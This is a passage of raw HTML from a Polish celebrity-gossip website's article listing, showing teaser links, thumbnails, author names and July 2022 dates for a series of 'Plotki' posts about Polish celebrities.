                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/5-wskazowek-jak-nie-przytyc-na-urlopie/" rel="bookmark" title="5 wskazówek jak NIE przytyć na urlopie!">5 wskazówek jak NIE przytyć na urlopie!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T15:00:23+02:00" >11 lipca 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-pokazala-pokoj-syna-na-bogato/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion pokazała pokój syna. Na bogato?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/3-44.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maffashion-pokazala-pokoj-syna-na-bogato/" rel="bookmark" title="Maffashion pokazała pokój syna. Na bogato?">Maffashion pokazała pokój syna. Na bogato?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T14:00:34+02:00" >11 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/syndrom-siodmego-roku-czeka-to-kazda-pare/" rel="nofollow bookmark" class="td-image-wrap " title="Syndrom siódmego roku &#8211; czeka to każdą parę?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/ddda8af4fc4e930f8f97ee46b2f5d9b2.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/syndrom-siodmego-roku-czeka-to-kazda-pare/" rel="bookmark" title="Syndrom siódmego roku &#8211; czeka to każdą parę?">Syndrom siódmego roku &#8211; czeka to każdą parę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-11T13:00:27+02:00" >11 lipca 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/agnieszka-hyzy-skomentowala-plany-mai-hyzy-co-do-szybkiego-powrotu-do-pracy/" rel="nofollow bookmark" class="td-image-wrap " title="Agnieszka Hyży skomentowała plany Mai Hyży co do szybkiego powrotu do pracy" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/2-41.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/agnieszka-hyzy-skomentowala-plany-mai-hyzy-co-do-szybkiego-powrotu-do-pracy/" rel="bookmark" title="Agnieszka Hyży skomentowała plany Mai Hyży co do szybkiego powrotu do pracy">Agnieszka Hyży skomentowała plany Mai Hyży co do szybkiego powrotu do pracy</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:00:27+02:00" >10 lipca 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-socha-swietuje-z-mezem-14-rocznice-slubu/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata Socha świętuje z mężem 14. rocznice ślubu" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/0-3.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-socha-swietuje-z-mezem-14-rocznice-slubu/" rel="bookmark" title="Małgorzata Socha świętuje z mężem 14. rocznice ślubu">Małgorzata Socha świętuje z mężem 14. rocznice ślubu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-09T17:00:44+02:00" >9 lipca 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/nowe-informacje-w-sprawie-rozwodu-martyny-wojciechowskiej-i-przemka-kossakowskiego/" rel="nofollow bookmark" class="td-image-wrap " title="Nowe informacje w sprawie rozwodu Martyny Wojciechowskiej i Przemka Kossakowskiego!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/4-9.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/nowe-informacje-w-sprawie-rozwodu-martyny-wojciechowskiej-i-przemka-kossakowskiego/" rel="bookmark" title="Nowe informacje w sprawie rozwodu Martyny Wojciechowskiej i Przemka Kossakowskiego!">Nowe informacje w sprawie rozwodu Martyny Wojciechowskiej i Przemka Kossakowskiego!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-09T14:00:31+02:00" >9 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/krolowe-zycia-dagmara-kazimierska-pokazala-zdjecia-z-mlodosci-poznalibyscie-ja/" rel="nofollow bookmark" class="td-image-wrap " title="&#8221;Królowe życia&#8221;: Dagmara Kazimierska pokazała zdjęcia z młodości. Poznalibyście ją?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/6-4.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/krolowe-zycia-dagmara-kazimierska-pokazala-zdjecia-z-mlodosci-poznalibyscie-ja/" rel="bookmark" title="&#8221;Królowe życia&#8221;: Dagmara Kazimierska pokazała zdjęcia z młodości. Poznalibyście ją?">&#8221;Królowe życia&#8221;: Dagmara Kazimierska pokazała zdjęcia z młodości. Poznalibyście ją?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T18:00:02+02:00" >8 lipca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-rozenek-zakonczyla-przeprowadzke-zobacz-jak-sie-urzadzila/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata Rozenek zakończyła przeprowadzkę. ZOBACZ jak się urządziła" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/1-36.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-rozenek-zakonczyla-przeprowadzke-zobacz-jak-sie-urzadzila/" rel="bookmark" title="Małgorzata Rozenek zakończyła przeprowadzkę. ZOBACZ jak się urządziła">Małgorzata Rozenek zakończyła przeprowadzkę. ZOBACZ jak się urządziła</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T17:00:14+02:00" >8 lipca 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maja-hyzy-pokazala-twarz-nowonarodzonej-corki/" rel="nofollow bookmark" class="td-image-wrap " title="Maja Hyży pokazała twarz nowonarodzonej córki" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/7-2.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maja-hyzy-pokazala-twarz-nowonarodzonej-corki/" rel="bookmark" title="Maja Hyży pokazała twarz nowonarodzonej córki">Maja Hyży pokazała twarz nowonarodzonej córki</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T15:00:33+02:00" >8 lipca 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/fani-joanny-opozdy-zmartwieni-maja-ku-temu-powody/" rel="nofollow bookmark" class="td-image-wrap " title="Fani Joanny Opozdy zmartwieni. Mają ku temu powody?" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/5.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/fani-joanny-opozdy-zmartwieni-maja-ku-temu-powody/" rel="bookmark" title="Fani Joanny Opozdy zmartwieni. Mają ku temu powody?">Fani Joanny Opozdy zmartwieni. Mają ku temu powody?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T14:00:02+02:00" >8 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-ostrowska-krolikowska-dementuje-plotki-nie-zaprosila-synowej-do-domu-w-gorach/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata Ostrowska- Królikowska dementuje plotki! Nie zaprosiła synowej do domu w górach." ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/1-4.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-ostrowska-krolikowska-dementuje-plotki-nie-zaprosila-synowej-do-domu-w-gorach/" rel="bookmark" title="Małgorzata Ostrowska- Królikowska dementuje plotki! Nie zaprosiła synowej do domu w górach.">Małgorzata Ostrowska- Królikowska dementuje plotki! Nie zaprosiła synowej do domu w górach.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T13:00:43+02:00" >8 lipca 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-rozenek-majdan-nie-wystapi-w-tancu-z-gwiazdami/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata Rozenek- Majdan nie wystąpi w &#8221;Tańcu z Gwiazdami&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/5-23.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-rozenek-majdan-nie-wystapi-w-tancu-z-gwiazdami/" rel="bookmark" title="Małgorzata Rozenek- Majdan nie wystąpi w &#8221;Tańcu z Gwiazdami&#8221;!">Małgorzata Rozenek- Majdan nie wystąpi w &#8221;Tańcu z Gwiazdami&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-08T12:23:33+02:00" >8 lipca 2022 12:23</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wszystko-co-powinnas-wiedziec-o-paznokciach-hybrydowych/" rel="nofollow bookmark" class="td-image-wrap " title="Wszystko co powinnaś wiedzieć o paznokciach hybrydowych!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/96407c8c58cc03a8f1b5b23739f26eba.jpg)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wszystko-co-powinnas-wiedziec-o-paznokciach-hybrydowych/" rel="bookmark" title="Wszystko co powinnaś wiedzieć o paznokciach hybrydowych!">Wszystko co powinnaś wiedzieć o paznokciach hybrydowych!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T18:00:49+02:00" >7 lipca 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/corka-katarzyny-figury-pozuje-w-bikini/" rel="nofollow bookmark" class="td-image-wrap " title="Córka Katarzyny Figury pozuje w bikini!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/2-13.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/corka-katarzyny-figury-pozuje-w-bikini/" rel="bookmark" title="Córka Katarzyny Figury pozuje w bikini!">Córka Katarzyny Figury pozuje w bikini!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T17:00:39+02:00" >7 lipca 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jaroslaw-bieniuk-byl-wykpiwany-przez-zwiazek-z-anna-przybylska/" rel="nofollow bookmark" class="td-image-wrap " title="Jarosław Bieniuk był wykpiwany przez związek z Anną Przybylską" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/2-12.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jaroslaw-bieniuk-byl-wykpiwany-przez-zwiazek-z-anna-przybylska/" rel="bookmark" title="Jarosław Bieniuk był wykpiwany przez związek z Anną Przybylską">Jarosław Bieniuk był wykpiwany przez związek z Anną Przybylską</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T16:00:05+02:00" >7 lipca 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/magdalena-narozna-w-skapym-stroju-fani-podzieleni/" rel="nofollow bookmark" class="td-image-wrap " title="Magdalena Narożna w skąpym stroju. Fani podzieleni" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/4-5.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/magdalena-narozna-w-skapym-stroju-fani-podzieleni/" rel="bookmark" title="Magdalena Narożna w skąpym stroju. Fani podzieleni">Magdalena Narożna w skąpym stroju. Fani podzieleni</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T15:00:06+02:00" >7 lipca 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/joanna-opozda-odpowiada-na-galazke-oliwna-malgorzacie-ostrowskiej-krolikowskiej/" rel="nofollow bookmark" class="td-image-wrap " title="Joanna Opozda odpowiada na &#8221;gałązkę oliwną&#8221; Małgorzacie Ostrowskiej- Królikowskiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/6.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/joanna-opozda-odpowiada-na-galazke-oliwna-malgorzacie-ostrowskiej-krolikowskiej/" rel="bookmark" title="Joanna Opozda odpowiada na &#8221;gałązkę oliwną&#8221; Małgorzacie Ostrowskiej- Królikowskiej!">Joanna Opozda odpowiada na &#8221;gałązkę oliwną&#8221; Małgorzacie Ostrowskiej- Królikowskiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T14:00:04+02:00" >7 lipca 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maja-hyzy-urodzila/" rel="nofollow bookmark" class="td-image-wrap " title="Maja Hyży urodziła!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/3-22.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/maja-hyzy-urodzila/" rel="bookmark" title="Maja Hyży urodziła!">Maja Hyży urodziła!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-07T13:00:05+02:00" >7 lipca 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/malgorzata-rozenek-nie-jest-mile-wdziana-w-tvn/" rel="nofollow bookmark" class="td-image-wrap " title="Małgorzata Rozenek nie jest mile wdziana w TVN!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/3-5.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/malgorzata-rozenek-nie-jest-mile-wdziana-w-tvn/" rel="bookmark" title="Małgorzata Rozenek nie jest mile wdziana w TVN!">Małgorzata Rozenek nie jest mile wdziana w TVN!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-06T18:04:28+02:00" >6 lipca 2022 18:04</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/rebel-wilson-pozuje-w-stroju-kapielowym-i-przyznaje-ze-przytyla/" rel="nofollow bookmark" class="td-image-wrap " title="Rebel Wilson pozuje w stroju kąpielowym i przyznaje, że przytyła" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/0-2.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/rebel-wilson-pozuje-w-stroju-kapielowym-i-przyznaje-ze-przytyla/" rel="bookmark" title="Rebel Wilson pozuje w stroju kąpielowym i przyznaje, że przytyła">Rebel Wilson pozuje w stroju kąpielowym i przyznaje, że przytyła</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-06T15:50:26+02:00" >6 lipca 2022 15:50</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ewa-minge-zachwyca-sie-urlopem-nad-polskim-morzem/" rel="nofollow bookmark" class="td-image-wrap " title="Ewa Minge zachwyca się urlopem nad polskim morzem" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/05/0000.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ewa-minge-zachwyca-sie-urlopem-nad-polskim-morzem/" rel="bookmark" title="Ewa Minge zachwyca się urlopem nad polskim morzem">Ewa Minge zachwyca się urlopem nad polskim morzem</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-06T13:30:59+02:00" >6 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/aleksandra-domanska-szczerze-o-relacji-z-ojcem-jej-dziecka/" rel="nofollow bookmark" class="td-image-wrap " title="Aleksandra Domańska szczerze o relacji z ojcem jej dziecka!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/07/1-7.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/aleksandra-domanska-szczerze-o-relacji-z-ojcem-jej-dziecka/" rel="bookmark" title="Aleksandra Domańska szczerze o relacji z ojcem jej dziecka!">Aleksandra Domańska szczerze o relacji z ojcem jej dziecka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://superpress.pl/author/patrycja-pokorska/">Patrycja Pokorska</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-06T12:00:15+02:00" >6 lipca 2022 12:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/maffashion-potwierdza-rozstanie-z-fabijanskim/" rel="nofollow bookmark" class="td-image-wrap " title="Maffashion potwierdza rozstanie z Fabijańskim!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://superpress.pl/wp-content/uploads/2022/06/1-37.png)"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://superpress.pl/plotki/" class="td-post-category">Plotki</a>
